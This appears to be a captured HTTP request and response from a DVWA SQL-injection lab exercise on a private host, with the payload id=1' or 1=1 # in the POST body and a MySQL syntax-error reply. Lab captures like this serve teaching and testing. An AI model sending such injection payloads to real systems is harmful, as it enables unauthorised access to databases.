 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
id=1' or 1=1 #&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 16 Jul 2018 07:15:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 168
Connection: close
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '\' or 1=1 #' at
line 1</pre>